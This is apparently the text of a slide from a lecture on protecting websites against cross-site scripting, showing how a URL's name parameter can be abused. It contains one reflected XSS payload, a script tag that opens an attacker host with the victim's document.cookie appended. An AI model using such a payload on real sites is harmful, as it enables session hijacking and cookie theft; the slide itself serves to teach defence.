 Cross-Site Scripting
Protecting Your Website 6/7
Approach #6: Secure your JavaScript
Say you have
http://www.example.com/index.html?name=Arne
Attacker gets you to visit
http://www.example.com/index.html?
name=<script>window.open(“http://www.example
attacker.com/haxx.php?
cookie=”%2Bdocument.cookie)</script>
(that is my new first name btw, i had it changed today)